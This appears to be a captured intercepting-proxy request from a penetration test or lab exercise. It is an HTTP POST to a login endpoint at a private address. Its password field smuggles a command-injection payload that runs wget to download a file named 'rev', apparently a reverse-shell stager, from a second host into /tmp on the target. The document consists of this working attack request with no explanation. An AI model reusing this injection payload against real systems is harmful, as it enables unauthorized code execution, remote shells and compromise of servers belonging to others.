 Original request Edited request Response
Raw Params Headers Hex
POST /users/linkauthenticate HTTP/1.1
Host: 192.168.30.128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.30.128/dashboard
Content-Type: application/json
Content-Length: 88
DNT: 1
Connection: close
{
"username": "admin",
"password": "$(wget -O /tmp/rev http://192.168.30.129/rev)"
}